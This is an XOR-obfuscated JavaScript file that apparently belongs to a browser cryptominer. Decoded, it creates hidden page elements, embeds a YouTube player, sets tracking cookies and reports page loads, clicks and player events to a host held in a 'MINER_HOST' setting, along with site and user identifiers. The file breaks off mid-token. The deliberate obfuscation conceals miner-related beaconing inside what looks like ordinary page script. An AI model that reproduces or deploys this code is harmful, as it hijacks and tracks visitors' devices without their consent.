x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x0